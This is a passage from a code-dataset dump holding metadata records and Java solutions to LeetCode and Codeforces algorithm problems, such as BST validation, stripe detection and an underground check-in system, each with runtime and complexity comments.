"content_id": "da54cc3c734c706e2d94ea4a51747dcb5b16bab7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1348,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 44,
"path": "/codeForces/Codeforces_1742C_Stripes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// Notice: for horizontal line, don't need to check string equals to \"BBBBBBBB\", because it doesn't exist.\n// T:O(8 * t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1742C_Stripes {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String[] table = new String[8];\n String answer = \"\";\n for (int j = 0; j < 8; j++) {\n String row = sc.next();\n table[j] = row;\n if (!answer.isEmpty()) {\n continue;\n }\n if (\"RRRRRRRR\".equals(row)) {\n answer = \"R\";\n }\n }\n if (answer.isEmpty()) {\n // count vertically\n for (int j = 0; j < 8; j++) {\n int countB = 0;\n for (int k = 0; k < 8; k++) {\n if (table[k].charAt(j) == 'B') {\n countB++;\n }\n }\n if (countB == 8) {\n answer = \"B\";\n break;\n }\n }\n }\n\n System.out.println(answer);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.3974221348762512,
"alphanum_fraction": 0.43931257724761963,
"avg_line_length": 29.064516067504883,
"blob_id": "458a19f287ccc961be5b31205d5191c0b4c9c40b",
"content_id": "38545984e33686f9e93268c789fc170973cc4aa5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 931,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_1913_Maximum_Product_Difference_Between_Two_Pairs.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 99.93% of Java online submissions for Maximum Product Difference Between Two Pairs.\n// Memory Usage: 39.1 MB, less than 77.23% of Java online submissions for Maximum Product Difference Between Two Pairs.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int maxProductDifference(int[] nums) {\n int max1 = 0, max2 = 0, min1 = Integer.MAX_VALUE, min2 = Integer.MAX_VALUE;\n for (int i: nums) {\n if (i > max1) {\n if (max1 != 0) {\n max2 = max1;\n }\n max1 = i;\n } else if (i > max2) {\n max2 = i;\n }\n\n if (i < min2) {\n if (min1 != 0) {\n min1 = min2;\n }\n min2 = i;\n } else if (i < min1) {\n min1 = i;\n }\n }\n\n return max1 * max2 - min1 * min2;\n }\n}"
},
{
"alpha_fraction": 0.5815181732177734,
"alphanum_fraction": 0.6006600856781006,
"avg_line_length": 35.975608825683594,
"blob_id": "984247ada4ca60cc8032cb07edfaf0ea47dca690",
"content_id": "7c14f67316979fcfbef4121b135f4f4cf2dc34e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1515,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_1396_Design_Underground_System.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 107 ms, faster than 28.64% of Java online submissions for Design Underground System.\n// Memory Usage: 53 MB, less than 38.29% of Java online submissions for Design Underground System.\n// using two hashmap.\n// T:O(n), S:O(n)\n// \nclass UndergroundSystem {\n private HashMap<String, List<Integer>> record;\n private HashMap<Integer, String> checkIn;\n\n public UndergroundSystem() {\n record = new HashMap<>();\n checkIn = new HashMap<>();\n }\n\n public void checkIn(int id, String stationName, int t) {\n checkIn.put(id, stationName + \"#\" + t);\n }\n\n public void checkOut(int id, String stationName, int t) {\n String checkInStr = checkIn.get(id);\n String[] arr = checkInStr.split(\"#\");\n int time = Integer.parseInt(arr[1]);\n String checkInStationName = arr[0];\n String temp = checkInStationName + \"#\" + stationName;\n if (record.get(temp) != null) {\n record.get(temp).set(0, record.get(temp).get(0) + t - time);\n record.get(temp).set(1, record.get(temp).get(1) + 1);\n } else {\n List<Integer> tempList = new LinkedList<>();\n tempList.add(t - time);\n tempList.add(1);\n record.put(temp, tempList);\n }\n checkIn.remove(id);\n }\n\n public double getAverageTime(String startStation, String endStation) {\n String temp = startStation + \"#\" + endStation;\n return record.get(temp).get(0) / (record.get(temp).get(1) * 1.00000);\n }\n}"
},
{
"alpha_fraction": 0.48789238929748535,
"alphanum_fraction": 0.5067264437675476,
"avg_line_length": 30.885713577270508,
"blob_id": "94652546e19108084ac4b40d657811a04861ca36",
"content_id": "93c954871f9c0077fae1d63daf8133589ec2321d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1145,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_0594_Longest_Harmonious_Subsequence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// 法一:map 记录各数字出现的次数\n// AC: Runtime: 57 ms, faster than 10.62% of Java online submissions for Longest Harmonious Subsequence.\n// Memory Usage: 39.9 MB, less than 60.78% of Java online submissions for Longest Harmonious Subsequence.\n// 略。\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int findLHS(int[] nums) {\n int maxLength = 0;\n TreeMap<Integer, Integer> record = new TreeMap<>();\n for (Integer i: nums) {\n record.merge(i, 1, Integer::sum);\n }\n if (record.size() < 2) {\n return 0;\n }\n int previous = 0, previousLength = -1;\n for (Integer i: record.keySet()) {\n if (previousLength == -1) {\n previous = i;\n previousLength = record.get(i);\n continue;\n }\n if (i - previous == 1) {\n if (previousLength + record.get(i) > maxLength) {\n maxLength = previousLength + record.get(i);\n }\n }\n previous = i;\n previousLength = record.get(i);\n }\n\n return maxLength;\n }\n}"
},
{
"alpha_fraction": 0.5240364074707031,
"alphanum_fraction": 0.5365959405899048,
"avg_line_length": 29.394737243652344,
"blob_id": "7e6e0fd04ddfffd80c20c5604ab1509c58afa59b",
"content_id": "1641169121509b1d9facf0f1a62dcece7e32a827",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2321,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 76,
"path": "/leetcode_solved/leetcode_0098_Validate_Binary_Search_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Solution 1: inOrder travel, store an array, and judge if the array is stricty increasing.\n// AC: Runtime: 1 ms, faster than 30.54% of Java online submissions for Validate Binary Search Tree.\n// Memory Usage: 38.7 MB, less than 55.09% of Java online submissions for Validate Binary Search Tree.\n// T:O(n), S:O(n)\n//\nclass Solution {\n public boolean isValidBST(TreeNode root) {\n List<Integer> record = new LinkedList<>();\n inOrderTraversal(root, record);\n if (record.size() <= 1) {\n return true;\n }\n int prev = record.get(0);\n boolean skipFirst = false;\n for (int i: record) {\n if (!skipFirst) {\n skipFirst = true;\n } else {\n if (i <= prev) {\n return false;\n } else {\n prev = i;\n }\n }\n }\n\n return true;\n }\n\n private void inOrderTraversal(TreeNode root, List<Integer> out) {\n if (root == null) {\n return;\n }\n if (root.left == null && root.right == null) {\n out.add(root.val);\n return;\n }\n inOrderTraversal(root.left, out);\n out.add(root.val);\n inOrderTraversal(root.right, out);\n }\n}\n\n// Solution 2: recursive judge. inOrder traver\n// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Validate Binary Search Tree.\n// Memory Usage: 38.8 MB, less than 28.40% of Java online submissions for Validate Binary Search Tree.\n// T:O(n), S:O(logn)\n// \nclass Solution {\n private int curMaxValue = Integer.MIN_VALUE;\n private boolean isFirst = true;\n public boolean isValidBST(TreeNode root) {\n return solve(root);\n }\n\n private boolean solve(TreeNode root) {\n if (root == null) {\n return true;\n }\n boolean leftCheck = solve(root.left);\n // 特殊 case 单独处理\n if (isFirst && root.val == Integer.MIN_VALUE) {\n isFirst = false;\n } else {\n if (curMaxValue < root.val) {\n curMaxValue = root.val;\n isFirst = false;\n } else {\n return false;\n }\n }\n boolean rightCheck = solve(root.right);\n\n return leftCheck && rightCheck;\n }\n}"
},
{
"alpha_fraction": 0.3839080333709717,
"alphanum_fraction": 0.4137931168079376,
"avg_line_length": 27.064516067504883,
"blob_id": "6d16043d6f6e43e284c84695518ce13b9da98d59",
"content_id": "d32a1b49493a25e6700d8d3d82a6510635a71aa9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 870,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_2609_Find_the_Longest_Balanced_Substring_of_a_Binary_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 2 ms Beats 100% \n// Memory 42.3 MB Beats 100%\n// Using two variables record 0's and 1's.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int findTheLongestBalancedSubstring(String s) {\n int countZero = 0, countOne = 0, ret = 0;\n char prev = ' ';\n for (char c : s.toCharArray()) {\n if (prev == '1' && c == '0') {\n ret = Math.max(ret, Math.min(countZero, countOne));\n countZero = 0;\n countOne = 0;\n } else if (prev == '0' && c == '1') {\n countOne = 0;\n }\n if (c == '0') {\n countZero++;\n } else {\n countOne++;\n }\n prev = c;\n }\n if (prev == '1') {\n ret = Math.max(ret, Math.min(countZero, countOne));\n }\n\n return ret * 2;\n }\n}\n"
},
{
"alpha_fraction": 0.27635326981544495,
"alphanum_fraction": 0.2934472858905792,
"avg_line_length": 28.25,
"blob_id": "1f9e83546edba54c177e933c71418e072dfa6323",
"content_id": "d89a576e13ac37bbc99a2f6822de64aebb63ed03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1053,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 36,
"path": "/codeForces/Codeforces_1650B_DIV_plus_MOD.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 311 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1650B_DIV_plus_MOD {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int l = sc.nextInt(), r = sc.nextInt(), a = sc.nextInt(), ret = 0;\n if (a == 1) {\n ret = r;\n } else if (l == r) {\n ret = r / a + r % a;\n } else {\n if (r % a == 0) {\n ret = r / a - 1 + a - 1;\n } else {\n if (r < a) {\n ret = r;\n } else {\n if (l <= r / a * a - 1) {\n ret = Math.max(r / a + r % a, r / a - 1 + a - 1);\n } else {\n ret = r / a + r % a;\n }\n }\n }\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.47058823704719543,
"alphanum_fraction": 0.5023847222328186,
"avg_line_length": 30.5,
"blob_id": "0ee621b03d2ce9414773cbbea12b9fcf603ce59c",
"content_id": "d93a8f3394e1a42acddfcf992be3cc7c8a139499",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 629,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_1932_Merge_BSTs_to_Create_Single_BST.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 32.97% of Java online submissions for Add Minimum Number of Rungs.\n// Memory Usage: 52 MB, less than 78.33% of Java online submissions for Add Minimum Number of Rungs.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int addRungs(int[] rungs, int dist) {\n int ret = 0, size = rungs.length;\n\n for (int i = 0; i < size; i++) {\n if (i == 0) {\n ret += Math.ceil((rungs[i] - dist) / (dist * 1.0));\n } else {\n ret += Math.ceil((rungs[i] - rungs[i - 1] - dist) / (dist * 1.0));\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4603028893470764,
"alphanum_fraction": 0.4685635566711426,
"avg_line_length": 36.58620834350586,
"blob_id": "d222871bc349ef101518bdd6426f3e16f4507e9a",
"content_id": "c1f7846c7db8a120ba03cd316980d247ac2f294e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2179,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 58,
"path": "/leetcode_solved/leetcode_1630_Arithmetic_Subarrays.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 30 ms, faster than 47.91% of Java online submissions for Arithmetic Subarrays.\n// Memory Usage: 52.3 MB, less than 9.43% of Java online submissions for Arithmetic Subarrays.\n// basic check the array arithmetic see @https://leetcode.com/problems/can-make-arithmetic-progression-from-sequence/\n// T:O(m * n), S:O(max(m, n)), m = l.length, n = nums.length\n// \nclass Solution {\n public List<Boolean> checkArithmeticSubarrays(int[] nums, int[] l, int[] r) {\n HashMap<String, Boolean> cache = new HashMap<>();\n int n = nums.length, m = l.length;\n List<Boolean> ret = new LinkedList<>();\n for (int i = 0; i < m; i++) {\n int start = l[i], end = r[i];\n if (end - start == 1) {\n ret.add(true);\n continue;\n }\n String temp = start + \"#\" + end;\n if (cache.containsKey(temp)) {\n ret.add(cache.get(temp));\n continue;\n }\n int tempMax = Integer.MIN_VALUE, tempMin = Integer.MAX_VALUE;\n for (int j = start; j <= end; j++) {\n tempMax = Math.max(tempMax, nums[j]);\n tempMin = Math.min(tempMin, nums[j]);\n }\n int check = (tempMax - tempMin) % (end - start);\n if (check != 0) {\n ret.add(false);\n cache.put(temp, false);\n continue;\n }\n int diffAvg = (tempMax - tempMin) / (end - start);\n if (diffAvg == 0) {\n ret.add(true);\n cache.put(temp, true);\n continue;\n }\n\n HashSet<Integer> diffSet = new HashSet<>();\n boolean flag = true;\n for (int j = start; j <= end; j++) {\n int tempDiff = nums[j] - tempMin;\n diffSet.add(tempDiff);\n if (tempDiff % diffAvg != 0) {\n flag = false;\n break;\n }\n }\n\n boolean result = flag && diffSet.size() == (end - start + 1);\n ret.add(result);\n cache.put(temp, result);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3841429352760315,
"alphanum_fraction": 0.40424343943595886,
"avg_line_length": 32.79245376586914,
"blob_id": "31e7b6e76ae86ad6359485c7312ed3f81a4cd6a5",
"content_id": "d5adc3eff568c3fd0cd9a96637b4f05f1a60df33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1791,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 53,
"path": "/codeForces/Codeforces_1472D_Even_Odd_Game.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 545 ms \n// Memory: 2700 KB\n// Sort & greedy.\n// T:O(sum(nlogn)), S:O(max(n))\n// \nimport java.util.ArrayList;\nimport java.util.Collections;\nimport java.util.List;\nimport java.util.Scanner;\n\npublic class Codeforces_1472D_Even_Odd_Game {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n List<Integer> even = new ArrayList<>(), odd = new ArrayList<>();\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n if (a % 2 == 0) {\n even.add(a);\n } else {\n odd.add(a);\n }\n }\n Collections.sort(even);\n Collections.sort(odd);\n int evenIndex = even.size() - 1, oddIndex = odd.size() - 1, turn = 0;\n long aliceValue = 0, bobValue = 0;\n while (evenIndex != -1 || oddIndex != -1) {\n int value1 = evenIndex != -1 ? even.get(evenIndex) : 0;\n int value2 = oddIndex != -1 ? odd.get(oddIndex) : 0;\n if (turn++ % 2 == 0) {\n if (value1 > value2) {\n aliceValue += value1;\n evenIndex--;\n } else {\n oddIndex--;\n }\n } else {\n if (value2 > value1) {\n bobValue += value2;\n oddIndex--;\n } else {\n evenIndex--;\n }\n }\n }\n\n System.out.println(aliceValue > bobValue ? \"Alice\" : (aliceValue == bobValue ? \"Tie\" : \"Bob\"));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.532069981098175,
"alphanum_fraction": 0.556851327419281,
"avg_line_length": 25.384614944458008,
"blob_id": "8df03ef171347ea13a35b95ec809cc2873c34402",
"content_id": "02d6e5efb8346963349f19bc8ada1ab5e62312dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 686,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 26,
"path": "/codeForces/Codeforces_785A_Anton_and_Polyhedrons.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 389 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_785A_Anton_and_Polyhedrons {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), ret = 0;\n HashMap<String, Integer> record = new HashMap<>();\n record.put(\"Tetrahedron\", 4);\n record.put(\"Cube\", 6);\n record.put(\"Octahedron\", 8);\n record.put(\"Dodecahedron\", 12);\n record.put(\"Icosahedron\", 20);\n for (int i = 0; i < n; i++) {\n ret += record.get(sc.next());\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.49816176295280457,
"alphanum_fraction": 0.5183823704719543,
"avg_line_length": 36.55172348022461,
"blob_id": "064513079d87e47be3aba4f4046e1b2e7c90254a",
"content_id": "b1937fb3f400cbcd1e6d29fef76df263c7bdf3ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1088,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_1560_Most_Visited_Sector_in_a_Circular_Track.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 9 ms, faster than 13.81% of Java online submissions for Most Visited Sector in a Circular Track.\n// Memory Usage: 39.4 MB, less than 24.69% of Java online submissions for Most Visited Sector in a Circular Track.\n// .\n// T:O(rounds.length * n), S:O(n)\n// \nclass Solution {\n public List<Integer> mostVisited(int n, int[] rounds) {\n HashMap<Integer, Integer> record = new HashMap();\n List<Integer> ret = new ArrayList<>();\n int size = rounds.length, maxTime = 0;\n record.put(rounds[0], 1);\n for (int i = 0; i < size - 1; i++) {\n for (int j = rounds[i] + 1; j <= (rounds[i] < rounds[i + 1] ? rounds[i + 1] : (rounds[i + 1] + n)); j++) {\n record.merge(j <= n ? j : j - n, 1, Integer::sum);\n }\n }\n for (int i: record.keySet()) {\n maxTime = Math.max(maxTime, record.get(i));\n }\n for (int i: record.keySet()) {\n if (record.get(i) == maxTime) {\n ret.add(i);\n }\n }\n Collections.sort(ret);\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.40627333521842957,
"alphanum_fraction": 0.4234503507614136,
"avg_line_length": 31.682926177978516,
"blob_id": "90ceda19ed4a7fec417c193b907d6bea4611ebe7",
"content_id": "d5f4676b51fb77f7d7caa55547f1a70b3a58fe99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1349,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_1380_Lucky_Numbers_in_a_Matrix.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 2 ms, faster than 68.59% of Java online submissions for Lucky Numbers in a Matrix.\n// Memory Usage: 39.3 MB, less than 79.21% of Java online submissions for Lucky Numbers in a Matrix.\n// 复杂度:T:O(n^2), S:O(n)\n// \nclass Solution {\n public List<Integer> luckyNumbers (int[][] matrix) {\n int row = matrix.length, col = matrix[0].length, temp = 0;\n List<Integer> rowMin = new ArrayList<>();\n List<Integer> colMax = new ArrayList<>();\n List<Integer> ret = new LinkedList<>();\n for (int i = 0; i < row; i++) {\n temp = matrix[i][0];\n for (int j = 0; j < col; j++) {\n if (matrix[i][j] < temp) {\n temp = matrix[i][j];\n }\n }\n rowMin.add(temp);\n }\n for (int j = 0; j < col; j++) {\n temp = 0;\n for (int i = 0; i < row; i++) {\n if (matrix[i][j] > temp) {\n temp = matrix[i][j];\n }\n }\n colMax.add(temp);\n }\n\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n if (matrix[i][j] == rowMin.get(i) && matrix[i][j] == colMax.get(j)) {\n ret.add(matrix[i][j]);\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.28851065039634705,
"alphanum_fraction": 0.31574466824531555,
"avg_line_length": 31.63888931274414,
"blob_id": "1004b97f4595b0627a2cb7299c4df8c8d4df1838",
"content_id": "aa4371572c80fcdc5f10c22372d72de2222d7b2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1175,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 36,
"path": "/leetcode_solved/leetcode_2760_Longest_Even_Odd_Subarray_With_Threshold.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 16 ms Beats 33.33%\n// Memory 43.9 MB Beats 33.33%\n// Brute-force.\n// T:O(n ^ 2), S:O(1)\n// \nclass Solution {\n public int longestAlternatingSubarray(int[] nums, int threshold) {\n int len = nums.length, ret = 0, curLen = 0;\n for (int i = 0; i < len; i++) {\n if (nums[i] <= threshold) {\n if (nums[i] % 2 == 0) {\n int curSign = 1;\n curLen = 1;\n for (int j = i + 1; j < len; j++) {\n if (nums[j] > threshold) {\n break;\n }\n curSign = curSign == 1 ? -1 : 1;\n if (curSign == 1 && nums[j] % 2 == 0) {\n curLen++;\n } else if (curSign == -1 && nums[j] % 2 == 1) {\n curLen++;\n } else {\n break;\n }\n }\n ret = Math.max(ret, curLen);\n }\n } else {\n ret = Math.max(ret, curLen);\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5407279133796692,
"alphanum_fraction": 0.5649913549423218,
"avg_line_length": 29.421052932739258,
"blob_id": "ce5a34a26cd39c80b1566d5e318d6b755bbc7fa9",
"content_id": "ae7a5c3eb76aa6ce421f66afa29c1af832ac4d20",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 577,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_2011_Final_Value_of_Variable_After_Performing_Operations.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 83.33% of Java online submissions for Final Value of Variable After Performing Operations.\n// Memory Usage: 38.3 MB, less than 83.33% of Java online submissions for Final Value of Variable After Performing Operations.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int finalValueAfterOperations(String[] operations) {\n int ret = 0;\n for (String str: operations) {\n if (str.contains(\"++\")) {\n ret++;\n } else {\n ret--;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4167306125164032,
"alphanum_fraction": 0.4397544264793396,
"avg_line_length": 34.216217041015625,
"blob_id": "70ef5a32a2b8ed0fb31f3de3bf33978857e81254",
"content_id": "3b6ca501e9b4c8cc6faf9fa9e90e8eca09a7eaae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1303,
"license_type": "no_license",
"max_line_length": 153,
"num_lines": 37,
"path": "/codeForces/Codeforces_1328C_Ternary_XOR.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 373 ms \n// Memory: 0 KB\n// If the digit is even, then put one to both, if the digit meets odd, then put one with 1, the other with 0, after that put all digit to the one with 0.\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1328C_Ternary_XOR {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n String x = sc.next();\n StringBuilder s1 = new StringBuilder(), s2 = new StringBuilder();\n boolean hasDiff = false;\n for (int j = 0; j < n; j++) {\n Integer digit = Integer.parseInt(String.valueOf(x.charAt(j)));\n if (hasDiff) {\n s1.append(0);\n s2.append(digit);\n } else {\n if (digit % 2 == 0) {\n s1.append(digit / 2);\n s2.append(digit / 2);\n } else {\n s1.append(1);\n s2.append(0);\n hasDiff = true;\n }\n }\n }\n System.out.println(s1);\n System.out.println(s2);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5044052600860596,
"alphanum_fraction": 0.5396475791931152,
"avg_line_length": 24.22222137451172,
"blob_id": "50e9f13b440e77e479731d58c7b11bf51cd7fdcf",
"content_id": "05d3fe3d9145027dd30aed2e831c22c007f6bbbb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 454,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 18,
"path": "/codeForces/Codeforces_1370A_Maximum_GCD.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 186 ms \n// Memory: 0KB\n// number theory: in this case max(i, j) is gcd(j/2, j%2==0?j:j-1)=j/2\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1370A_Maximum_GCD {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n System.out.println(n / 2);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.44505494832992554,
"alphanum_fraction": 0.4711538553237915,
"avg_line_length": 28.15999984741211,
"blob_id": "25a9490a5365619ce810a4365a8c8cebd2d0db1c",
"content_id": "405ec4262342419980dc5913261f2fb28e30e6d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 730,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_0747_Largest_Number_At_Least_Twice_of_Others.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Largest Number At Least Twice of Others.\n// Memory Usage: 36.7 MB, less than 72.74% of Java online submissions for Largest Number At Least Twice of Others.\n// 略\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int dominantIndex(int[] nums) {\n int max = 0, maxIndex = 0;\n for (int i = 0; i < nums.length; i++) {\n if (nums[i] > max) {\n max = nums[i];\n maxIndex = i;\n }\n }\n for (Integer item: nums) {\n if (item != max) {\n if (item * 2 > max) {\n return -1;\n }\n }\n }\n return maxIndex;\n }\n}"
},
{
"alpha_fraction": 0.46221786737442017,
"alphanum_fraction": 0.47890087962150574,
"avg_line_length": 35.42856979370117,
"blob_id": "904e9287e27ae51e4554c6270fc78d229e7493e1",
"content_id": "216d6f441549f63f5be0d8d07381c0baa9190760",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1019,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_2023_Number_of_Pairs_of_Strings_With_Concatenation_Equal_to_Target.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 34 ms, faster than 75.00% of Java online submissions for Number of Pairs of Strings With Concatenation Equal to Target.\n// Memory Usage: 51.7 MB, less than 87.50% of Java online submissions for Number of Pairs of Strings With Concatenation Equal to Target.\n// .\n// T:O(n^2 * len(target)), S:O(max(len(target), nums[i] + nums[j])\n//\nclass Solution {\n public int numOfPairs(String[] nums, String target) {\n int ret = 0, size = nums.length;\n for (int i = 0; i < size; i++) {\n if (!target.contains(nums[i])) {\n continue;\n }\n for (int j = i + 1; j < size; j++) {\n if (nums[j].length() != target.length() - nums[i].length()) {\n continue;\n }\n if (target.equals(nums[i] + nums[j])) {\n ret++;\n }\n if (target.equals(nums[j] + nums[i])) {\n ret++;\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5006973743438721,
"alphanum_fraction": 0.5216178297996521,
"avg_line_length": 37.783782958984375,
"blob_id": "2e59ffa0a0e87b8e4e9b590152e081f1e8189283",
"content_id": "a2b3e66d779c8f45f64a5166451a18d1d103e064",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1434,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_348_find_all_anagrams_in_a_string.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
